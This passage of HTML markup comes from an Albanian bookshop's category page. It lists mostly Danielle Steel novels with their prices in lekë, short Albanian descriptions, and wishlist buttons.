shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/mister-thriller/2472-joshja-e-jugut.html" title="Joshja e jugut" itemprop="url" > Joshja e jugut </a></h5><p class="product-desc" itemprop="description"> Autorja na çon kësaj here nga salla e gjyqit në Gjykatën e Manhatanit, në Jugun tradicional amerikan, duke ndërlidhur ngjarjet personale të tashme e të shkuara të një familjeje me një histori krimi e ndëshkimi.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_2472" href="#" rel="2472" onclick="WishlistCart('wishlist_block_list', 'add', '2472', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/drame-tragjedi/2483-marrezia-e-fatit.html" title="Marrezia e fatit" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/6680-home_default/marrezia-e-fatit.jpg" alt="Marrezia e fatit" title="Marrezia e fatit" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/drame-tragjedi/2483-marrezia-e-fatit.html" rel="https://bukinist.al/sq/drame-tragjedi/2483-marrezia-e-fatit.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/drame-tragjedi/2483-marrezia-e-fatit.html" rel="https://bukinist.al/sq/drame-tragjedi/2483-marrezia-e-fatit.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/drame-tragjedi/2483-marrezia-e-fatit.html" title="Marrezia e fatit" itemprop="url" > Marrezia e fatit </a></h5><p class="product-desc" itemprop="description"> Dy çifte, katër dekada në mes. Njëri beson se nëse i dashuri vdes, ata do ta gjejnë njëri-tjetrin në jetën tjetër. Ose mbase do të kthehen në yje e do të jenë krah për krah në qiell..</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_2483" href="#" rel="2483" onclick="WishlistCart('wishlist_block_list', 'add', '2483', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/drame-tragjedi/2485-mekatet-e-nenes.html" title="Mekatet e nenes" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/6682-home_default/mekatet-e-nenes.jpg" alt="Mekatet e nenes" title="Mekatet e nenes" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/drame-tragjedi/2485-mekatet-e-nenes.html" rel="https://bukinist.al/sq/drame-tragjedi/2485-mekatet-e-nenes.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/drame-tragjedi/2485-mekatet-e-nenes.html" rel="https://bukinist.al/sq/drame-tragjedi/2485-mekatet-e-nenes.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/drame-tragjedi/2485-mekatet-e-nenes.html" title="Mekatet e nenes" itemprop="url" > Mekatet e nenes </a></h5><p class="product-desc" itemprop="description"> Çdo grua bën zgjedhje. Dhe askush nuk ka bërë zgjedhje më të vështira se Olivia Grejsoni.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_2485" href="#" rel="2485" onclick="WishlistCart('wishlist_block_list', 'add', '2485', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/drame-tragjedi/2487-motrat.html" title="Motrat" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/6684-home_default/motrat.jpg" alt="Motrat" title="Motrat" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/drame-tragjedi/2487-motrat.html" rel="https://bukinist.al/sq/drame-tragjedi/2487-motrat.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/drame-tragjedi/2487-motrat.html" rel="https://bukinist.al/sq/drame-tragjedi/2487-motrat.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/drame-tragjedi/2487-motrat.html" title="Motrat" itemprop="url" > Motrat </a></h5><p class="product-desc" itemprop="description"> Katër motra në një vit plot humbje janë në qendër të romanit të Danielle Steel, një roman i fuqishëm për familjen, për tragjeditë dhe për atë se çfarë ndodh kur katër gra të ndryshme jetojnë nën të njëjtën çati.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_2487" href="#" rel="2487" onclick="WishlistCart('wishlist_block_list', 'add', '2487', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance-pasion/2488-mrekullia-e-fajit.html" title="Mrekullia e fajit" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/6839-home_default/mrekullia-e-fajit.jpg" alt="Mrekullia e fajit" title="Mrekullia e fajit" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance-pasion/2488-mrekullia-e-fajit.html" rel="https://bukinist.al/sq/romance-pasion/2488-mrekullia-e-fajit.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance-pasion/2488-mrekullia-e-fajit.html" rel="https://bukinist.al/sq/romance-pasion/2488-mrekullia-e-fajit.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance-pasion/2488-mrekullia-e-fajit.html" title="Mrekullia e fajit" itemprop="url" > Mrekullia e fajit </a></h5><p class="product-desc" itemprop="description"> Danielle Steel përshkruan disa familje në romanin e saj «Mrekullia e fajit» - historia e tre çifteve mjaft të ndryshëm, që përpiqen të mbijetojnë, të dashurojnë, të qeshin dhe të marrin jetën ditë pas dite, duke krijuar këtë roman interesant. Mrekullia e fajit gati të çon në titujt e veprave mesjetare, kur duhej ti besonin fatthënës, jetës së dyzuar,...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_2488" href="#" rel="2488" onclick="WishlistCart('wishlist_block_list', 'add', '2488', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/2507-rebeli.html" title="Rebeli" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/6704-home_default/rebeli.jpg" alt="Rebeli" title="Rebeli" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/2507-rebeli.html" rel="https://bukinist.al/sq/sage-histori/2507-rebeli.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/2507-rebeli.html" rel="https://bukinist.al/sq/sage-histori/2507-rebeli.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/2507-rebeli.html" title="Rebeli" itemprop="url" > Rebeli </a></h5><p class="product-desc" itemprop="description"> Ky roman i Danielle Steel është në kurorën e veprave të saj më të mira. Le ta vëmë këtë brerore mbi zemrat tona.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_2507" href="#" rel="2507" onclick="WishlistCart('wishlist_block_list', 'add', '2507', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance-pasion/2511-sekretet.html" title="Sekretet" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/6708-home_default/sekretet.jpg" alt="Sekretet" title="Sekretet" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance-pasion/2511-sekretet.html" rel="https://bukinist.al/sq/romance-pasion/2511-sekretet.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance-pasion/2511-sekretet.html" rel="https://bukinist.al/sq/romance-pasion/2511-sekretet.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance-pasion/2511-sekretet.html" title="Sekretet" itemprop="url" > Sekretet </a></h5><p class="product-desc" itemprop="description"> "Manhatan"&nbsp;quhet filmi me seri që parashikohet të ketë seriali më i nxehtë televiziv ndër vite.&nbsp;</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_2511" href="#" rel="2511" onclick="WishlistCart('wishlist_block_list', 'add', '2511', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance-pasion/2516-shtepia-ne-rrugen-carls.html" title="Shtepia ne rrugen Carls" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/6713-home_default/shtepia-ne-rrugen-carls.jpg" alt="Shtepia ne rrugen Carls" title="Shtepia ne rrugen Carls" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance-pasion/2516-shtepia-ne-rrugen-carls.html" rel="https://bukinist.al/sq/romance-pasion/2516-shtepia-ne-rrugen-carls.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance-pasion/2516-shtepia-ne-rrugen-carls.html" rel="https://bukinist.al/sq/romance-pasion/2516-shtepia-ne-rrugen-carls.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance-pasion/2516-shtepia-ne-rrugen-carls.html" title="Shtepia ne rrugen Carls" itemprop="url" > Shtepia ne rrugen Carls </a></h5><p class="product-desc" itemprop="description"> Një transformim magjik zhvillohet në këtë roman të shkëlqyer të Danielle Steel: të huajt bëhen shokë dhome, shokët e dhomës bëhen familje në një shtëpi të fundshekullit të shkuar në Manhatan West Village.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_2516" href="#" rel="2516" onclick="WishlistCart('wishlist_block_list', 'add', '2516', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/drame-tragjedi/2519-ujevara-e-vetmise.html" title="Ujevara e vetmise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/6716-home_default/ujevara-e-vetmise.jpg" alt="Ujevara e vetmise" title="Ujevara e vetmise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/drame-tragjedi/2519-ujevara-e-vetmise.html" rel="https://bukinist.al/sq/drame-tragjedi/2519-ujevara-e-vetmise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/drame-tragjedi/2519-ujevara-e-vetmise.html" rel="https://bukinist.al/sq/drame-tragjedi/2519-ujevara-e-vetmise.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/drame-tragjedi/2519-ujevara-e-vetmise.html" title="Ujevara e vetmise" itemprop="url" > Ujevara e vetmise </a></h5><p class="product-desc" itemprop="description"> Në këtë roman, Daniel Still sjell si personazhe një aktore me famë botërore, e cila bie viktimë e një shpërthimi tragjik në Paris dhe fillon një udhëtim të guximshëm për të mbijetuar.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_2519" href="#" rel="2519" onclick="WishlistCart('wishlist_block_list', 'add', '2519', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance-pasion/2521-vajza-e-madhe.html" title="Vajza e madhe" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/6718-home_default/vajza-e-madhe.jpg" alt="Vajza e madhe" title="Vajza e madhe" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance-pasion/2521-vajza-e-madhe.html" rel="https://bukinist.al/sq/romance-pasion/2521-vajza-e-madhe.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance-pasion/2521-vajza-e-madhe.html" rel="https://bukinist.al/sq/romance-pasion/2521-vajza-e-madhe.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance-pasion/2521-vajza-e-madhe.html" title="Vajza e madhe" itemprop="url" > Vajza e madhe </a></h5><p class="product-desc" itemprop="description"> Në këtë roman të ndjerë, Danielle Steel i thur lavde virtytit të bukurisë ndërsa shtjellon çështje të tilla si pesha, imazhi vetjak, marrëdhënia mes motrave dhe familja.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_2521" href="#" rel="2521" onclick="WishlistCart('wishlist_block_list', 'add', '2521', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance-pasion/2607-pa-lamtumire.html" title="Pa lamtumire" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/6823-home_default/pa-lamtumire.jpg" alt="Pa lamtumirë" title="Pa lamtumirë" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance-pasion/2607-pa-lamtumire.html" rel="https://bukinist.al/sq/romance-pasion/2607-pa-lamtumire.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance-pasion/2607-pa-lamtumire.html" rel="https://bukinist.al/sq/romance-pasion/2607-pa-lamtumire.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance-pasion/2607-pa-lamtumire.html" title="Pa lamtumire" itemprop="url" > Pa lamtumire </a></h5><p class="product-desc" itemprop="description"> Në romanet e saj best-seller në SHBA dhe në Britaninë e madhe, Danielle Steel tregon me narracion habitës, duke vënë në qendër gruan, pasionet e saj, jetën, bukurinë shpirtërore, vërtetësinë lakuriqe dhe realizmin e gjallë.&nbsp;</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_2607" href="#" rel="2607" onclick="WishlistCart('wishlist_block_list', 'add', '2607', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/drame-tragjedi/3625-fitimtaret.html" title="Fitimtaret" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/8544-home_default/fitimtaret.jpg" alt="Fitimtarët" title="Fitimtarët" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/drame-tragjedi/3625-fitimtaret.html" rel="https://bukinist.al/sq/drame-tragjedi/3625-fitimtaret.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/drame-tragjedi/3625-fitimtaret.html" rel="https://bukinist.al/sq/drame-tragjedi/3625-fitimtaret.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/drame-tragjedi/3625-fitimtaret.html" title="Fitimtaret" itemprop="url" > Fitimtaret </a></h5><p class="product-desc" itemprop="description"> Romani “Fitimtarët” e Danielle Steel është një tjetër kulm artistik në veprën e saj. Ajo sjell në mënyrë të fuqishme historinë e një skiatoreve që mbetet e paralizuar dhe bashkë me të atin i kapërcejnë të gjitha fatkeqësitë dhe shndërrohen në burim frymëzimi edhe për të tjerët në mënyrën sesi duhet sfiduar jeta</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3625" href="#" rel="3625" onclick="WishlistCart('wishlist_block_list', 'add', '3625', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/libra-shqip/3664-vetem-nje-here-ne-jete.html" title="Vetem nje here ne jete" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/9036-home_default/vetem-nje-here-ne-jete.jpg" alt="Vetëm një herë në jetë" title="Vetëm një herë në jetë" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/libra-shqip/3664-vetem-nje-here-ne-jete.html" rel="https://bukinist.al/sq/libra-shqip/3664-vetem-nje-here-ne-jete.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/libra-shqip/3664-vetem-nje-here-ne-jete.html" rel="https://bukinist.al/sq/libra-shqip/3664-vetem-nje-here-ne-jete.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/libra-shqip/3664-vetem-nje-here-ne-jete.html" title="Vetem nje here ne jete" itemprop="url" > Vetem nje here ne jete </a></h5><p class="product-desc" itemprop="description"> Janë shitur mbi 215 milionë kopje të romaneve të saj dhe ky është ndër më të shiturit e autores, jo vetëm në Amerikë por edhe në tregun e librit shqip. Dhe a e dini pse? Miliona njerez adhurojne Dafne Fields, personazhin kryesor te romanit. Pse jo edhe ti....</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3664" href="#" rel="3664" onclick="WishlistCart('wishlist_block_list', 'add', '3664', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance-pasion/3699-tradhetia.html" title="Tradhetia" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/8680-home_default/tradhetia.jpg" alt="Tradhëtia" title="Tradhëtia" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance-pasion/3699-tradhetia.html" rel="https://bukinist.al/sq/romance-pasion/3699-tradhetia.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance-pasion/3699-tradhetia.html" rel="https://bukinist.al/sq/romance-pasion/3699-tradhetia.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance-pasion/3699-tradhetia.html" title="Tradhetia" itemprop="url" > Tradhetia </a></h5><p class="product-desc" itemprop="description"> Daniell Steel, autorja më e lexuar sot në botë, na sjell me mjeshtrinë, ndjeshmërinë dhe thjeshtësinë e saj dy ndjenja të përkundërta, - dashurinë dhe tradhëtinë, - në mjediset e përditshme që jeton secili prej nesh. Mprehtësia në rrëfim i bën lexuesit e këtij romani më të zgjuar për të kuptuar ata që na duan apo ata që na bëhen pengesë në rrugën tonë. Në...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3699" href="#" rel="3699" onclick="WishlistCart('wishlist_block_list', 'add', '3699', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sete-dhe-koleksione/3836-dy-romanet-e-fundit-ne-shqip-per-te-cmendurit-pas-steel-set-2-libra.html" title="Dy romanet e fundit ne shqip per te cmendurit pas Steel – set 2 libra" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/8956-home_default/dy-romanet-e-fundit-ne-shqip-per-te-cmendurit-pas-steel-set-2-libra.jpg" alt="Dy romanet e fundit në shqip për të çmendurit pas Steel – set 2 libra" title="Dy romanet e fundit në shqip për të çmendurit pas Steel – set 2 libra" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sete-dhe-koleksione/3836-dy-romanet-e-fundit-ne-shqip-per-te-cmendurit-pas-steel-set-2-libra.html" rel="https://bukinist.al/sq/sete-dhe-koleksione/3836-dy-romanet-e-fundit-ne-shqip-per-te-cmendurit-pas-steel-set-2-libra.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sete-dhe-koleksione/3836-dy-romanet-e-fundit-ne-shqip-per-te-cmendurit-pas-steel-set-2-libra.html" rel="https://bukinist.al/sq/sete-dhe-koleksione/3836-dy-romanet-e-fundit-ne-shqip-per-te-cmendurit-pas-steel-set-2-libra.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 2 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sete-dhe-koleksione/3836-dy-romanet-e-fundit-ne-shqip-per-te-cmendurit-pas-steel-set-2-libra.html" title="Dy romanet e fundit ne shqip per te cmendurit pas Steel – set 2 libra" itemprop="url" > Dy romanet e fundit ne shqip per te... </a></h5><p class="product-desc" itemprop="description"> Autorja më popullore në botë, Daniell Steel ka lexues të çmendur edhe në Shqipëri. Për këtë kategori lexuesish po sjellim dy prej romaneve më të fundit, rrëfime tipike “ala Danielle”: I pari është vëzhgim plot mprehtësi në realitet mes dashurisë dhe tradhëtisë në një mjedis pune, ndërsa i dyti sjell fatin e një skiatoreje që paralizohet dhe vendos të...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 2 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3836" href="#" rel="3836" onclick="WishlistCart('wishlist_block_list', 'add', '3836', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance-pasion/4033-nje-e-panjohur-e-persosur.html" title="Nje e panjohur e persosur" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/9287-home_default/nje-e-panjohur-e-persosur.jpg" alt="Një e panjohur e përsosur" title="Një e panjohur e përsosur" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance-pasion/4033-nje-e-panjohur-e-persosur.html" 